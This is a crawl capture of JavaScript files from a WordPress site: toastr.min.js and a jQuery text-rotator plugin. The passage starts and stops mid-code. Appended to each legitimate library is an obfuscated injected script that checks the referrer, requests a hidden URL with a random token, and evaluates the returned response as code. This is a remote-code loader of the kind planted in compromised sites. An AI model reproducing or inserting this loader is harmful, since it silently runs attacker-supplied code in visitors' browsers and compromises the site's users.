I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/library-management-system/public/js/toastr.min.js?ver=3.2.1
body_size: 11082
content:
/*
 * Note that this is toastr v2.1.3, the "latest" version in url has no more maintenance,
 * please go to https://cdnjs.com/libraries/toastr.js and pick a certain version you want to use,
 * make sure you copy the url from the website since the url may change between versions.
 * */
!function(e){e(["jquery"],function(e){return function(){function t(e,t,n){return g({type:O.error,iconClass:m().iconClasses.error,message:e,optionsOverride:n,title:t})}function n(t,n){return t||(t=m()),v=e("#"+t.containerId),v.length?v:(n&&(v=d(t)),v)}function o(e,t,n){return g({type:O.info,iconClass:m().iconClasses.info,message:e,optionsOverride:n,title:t})}function s(e){C=e}function i(e,t,n){return g({type:O.success,iconClass:m().iconClasses.success,message:e,optionsOverride:n,title:t})}function a(e,t,n){return g({type:O.warning,iconClass:m().iconClasses.warning,message:e,optionsOverride:n,title:t})}function r(e,t){var o=m();v||n(o),u(e,o,t)||l(o)}function c(t){var o=m();return v||n(o),t&&0===e(":focus",t).length?void h(t):void(v.children().length&&v.remove())}function l(t){for(var n=v.children(),o=n.length-1;o>=0;o--)u(e(n[o]),t)}function u(t,n,o){var s=!(!o||!o.force)&&o.force;return!(!t||!s&&0!==e(":focus",t).length)&&(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){h(t)}}),!0)}function d(t){return v=e("<div/>").attr("id",t.containerId).addClass(t.positionClass),v.appendTo(e(t.target)),v}function p(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,closeOnHover:!0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',closeClass:"toast-close-button",newestOnTop:!0,preventDuplicates:!1,progressBar:!1,progressClass:"toast-progress",rtl:!1}}function f(e){C&&C(e)}function g(t){function o(e){return null==e&&(e=""),e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(){c(),u(),d(),p(),g(),C(),l(),i()}function i(){var e="";switch(t.iconClass){case"toast-success":case"toast-info":e="polite";break;default:e="assertive"}I.attr("aria-live",e)}function a(){E.closeOnHover&&I.hover(H,D),!E.onclick&&E.tapToDismiss&&I.click(b),E.closeButton&&j&&j.click(function(e){e.stopPropagation?e.stopPropagation():void 0!==e.cancelBubble&&e.cancelBubble!==!0&&(e.cancelBubble=!0),E.onCloseClick&&E.onCloseClick(e),b(!0)}),E.onclick&&I.click(function(e){E.onclick(e),b()})}function r(){I.hide(),I[E.showMethod]({duration:E.showDuration,easing:E.showEasing,complete:E.onShown}),E.timeOut>0&&(k=setTimeout(b,E.timeOut),F.maxHideTime=parseFloat(E.timeOut),F.hideEta=(new Date).getTime()+F.maxHideTime,E.progressBar&&(F.intervalId=setInterval(x,10)))}function c(){t.iconClass&&I.addClass(E.toastClass).addClass(y)}function l(){E.newestOnTop?v.prepend(I):v.append(I)}function u(){if(t.title){var e=t.title;E.escapeHtml&&(e=o(t.title)),M.append(e).addClass(E.titleClass),I.append(M)}}function d(){if(t.message){var e=t.message;E.escapeHtml&&(e=o(t.message)),B.append(e).addClass(E.messageClass),I.append(B)}}function p(){E.closeButton&&(j.addClass(E.closeClass).attr("role","button"),I.prepend(j))}function g(){E.progressBar&&(q.addClass(E.progressClass),I.prepend(q))}function C(){E.rtl&&I.addClass("rtl")}function O(e,t){if(e.preventDuplicates){if(t.message===w)return!0;w=t.message}return!1}function b(t){var n=t&&E.closeMethod!==!1?E.closeMethod:E.hideMethod,o=t&&E.closeDuration!==!1?E.closeDuration:E.hideDuration,s=t&&E.closeEasing!==!1?E.closeEasing:E.hideEasing;if(!e(":focus",I).length||t)return clearTimeout(F.intervalId),I[n]({duration:o,easing:s,complete:function(){h(I),clearTimeout(k),E.onHidden&&"hidden"!==P.state&&E.onHidden(),P.state="hidden",P.endTime=new Date,f(P)}})}function D(){(E.timeOut>0||E.extendedTimeOut>0)&&(k=setTimeout(b,E.extendedTimeOut),F.maxHideTime=parseFloat(E.extendedTimeOut),F.hideEta=(new Date).getTime()+F.maxHideTime)}function H(){clearTimeout(k),F.hideEta=0,I.stop(!0,!0)[E.showMethod]({duration:E.showDuration,easing:E.showEasing})}function x(){var e=(F.hideEta-(new Date).getTime())/F.maxHideTime*100;q.width(e+"%")}var E=m(),y=t.iconClass||E.iconClass;if("undefined"!=typeof t.optionsOverride&&(E=e.extend(E,t.optionsOverride),y=t.optionsOverride.iconClass||y),!O(E,t)){T++,v=n(E,!0);var k=null,I=e("<div/>"),M=e("<div/>"),B=e("<div/>"),q=e("<div/>"),j=e(E.closeHtml),F={intervalId:null,hideEta:null,maxHideTime:null},P={toastId:T,state:"visible",startTime:new Date,options:E,map:t};return s(),r(),a(),f(P),E.debug&&console&&console.log(P),I}}function m(){return e.extend({},p(),b.options)}function h(e){v||(v=n()),e.is(":visible")||(e.remove(),e=null,0===v.children().length&&(v.remove(),w=void 0))}var v,C,w,T=0,O={error:"error",info:"info",success:"success",warning:"warning"},b={clear:r,remove:c,error:t,getContainer:n,info:o,options:{},subscribe:s,success:i,version:"2.1.3",warning:a};return b}()})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)});
//# sourceMappingURL=toastr.js.map;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/jquery.simple-text-rotator.min.js?ver=6.9
body_size: 9121
content:
!function(e){var t={animation:"dissolve",separator:",",speed:2e3};e.fx.step.textShadowBlur=function(t){e(t.elem).prop("textShadowBlur",t.now).css({textShadow:"0 0 "+Math.floor(t.now)+"px black"})};e.fn.textrotator=function(n){var r=e.extend({},t,n);return this.each(function(){var t=e(this);var n=[];e.each(t.text().split(r.separator),function(e,t){n.push(t)});t.text(n[0]);var i=function(){switch(r.animation){case"dissolve":t.animate({textShadowBlur:20,opacity:0},500,function(){s=e.inArray(t.text(),n);if(s+1==n.length)s=-1;t.text(n[s+1]).animate({textShadowBlur:0,opacity:1},500)});break;case"flip":if(t.find(".back").length>0){t.html(t.find(".back").html())}var i=t.text();var s=e.inArray(i,n);if(s+1==n.length)s=-1;t.html("");e("<span class='front'>"+i+"</span>").appendTo(t);e("<span class='back'>"+n[s+1]+"</span>").appendTo(t);t.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip").show().css({"-webkit-transform":" rotateY(-180deg)","-moz-transform":" rotateY(-180deg)","-o-transform":" rotateY(-180deg)",transform:" rotateY(-180deg)"});break;case"flipUp":if(t.find(".back").length>0){t.html(t.find(".back").html())}var i=t.text();var s=e.inArray(i,n);if(s+1==n.length)s=-1;t.html("");e("<span class='front'>"+i+"</span>").appendTo(t);e("<span class='back'>"+n[s+1]+"</span>").appendTo(t);t.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip up").show().css({"-webkit-transform":" rotateX(-180deg)","-moz-transform":" rotateX(-180deg)","-o-transform":" rotateX(-180deg)",transform:" rotateX(-180deg)"});break;case"flipCube":if(t.find(".back").length>0){t.html(t.find(".back").html())}var i=t.text();var s=e.inArray(i,n);if(s+1==n.length)s=-1;t.html("");e("<span class='front'>"+i+"</span>").appendTo(t);e("<span class='back'>"+n[s+1]+"</span>").appendTo(t);t.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube").show().css({"-webkit-transform":" rotateY(180deg)","-moz-transform":" rotateY(180deg)","-o-transform":" rotateY(180deg)",transform:" rotateY(180deg)"});break;case"flipCubeUp":if(t.find(".back").length>0){t.html(t.find(".back").html())}var i=t.text();var s=e.inArray(i,n);if(s+1==n.length)s=-1;t.html("");e("<span class='front'>"+i+"</span>").appendTo(t);e("<span class='back'>"+n[s+1]+"</span>").appendTo(t);t.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube up").show().css({"-webkit-transform":" rotateX(180deg)","-moz-transform":" rotateX(180deg)","-o-transform":" rotateX(180deg)",transform:" rotateX(180deg)"});break;case"spin":if(t.find(".rotating").length>0){t.html(t.find(".rotating").html())}s=e.inArray(t.text(),n);if(s+1==n.length)s=-1;t.wrapInner("<span class='rotating spin' />").find(".rotating").hide().text(n[s+1]).show().css({"-webkit-transform":" rotate(0) scale(1)","-moz-transform":"rotate(0) scale(1)","-o-transform":"rotate(0) scale(1)",transform:"rotate(0) scale(1)"});break;case"fade":t.fadeOut(r.speed,function(){s=e.inArray(t.text(),n);if(s+1==n.length)s=-1;t.text(n[s+1]).fadeIn(r.speed)});break}};setInterval(i,r.speed)})}}(window.jQuery);if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1